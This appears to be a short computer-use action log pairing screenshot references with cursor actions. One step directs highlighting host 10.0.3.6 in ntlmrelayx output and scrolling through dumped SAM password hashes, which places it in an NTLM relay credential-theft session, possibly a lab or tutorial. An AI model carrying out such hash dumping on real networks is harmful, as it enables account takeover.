
{"action": "mouse_move", "coordinate": [467, 151]}

{"action": "mouse_move", "coordinate": [489, 527]}

{"action": "left_click", "coordinate": [587, 183]}

{"action": "mouse_move", "coordinate": [977, 306]}

{"action": "mouse_move", "coordinate": [727, 437]}

Highlight target 10.0.3.6 in the ntlmrelayx output and scroll through the dumped SAM hashes.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [898, 576]}
